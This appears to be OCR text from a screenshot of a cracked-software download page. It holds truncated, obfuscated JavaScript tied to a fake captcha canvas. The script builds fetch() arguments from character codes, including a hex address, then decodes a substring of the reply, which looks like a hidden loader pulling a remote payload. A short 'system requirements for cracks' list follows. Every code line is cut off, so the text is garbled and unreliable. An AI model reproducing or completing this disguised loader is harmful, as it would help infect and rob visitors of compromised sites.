
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1+ GHz for cracks
RAM:
4 GB or higher
Disk space:
64 GB for crack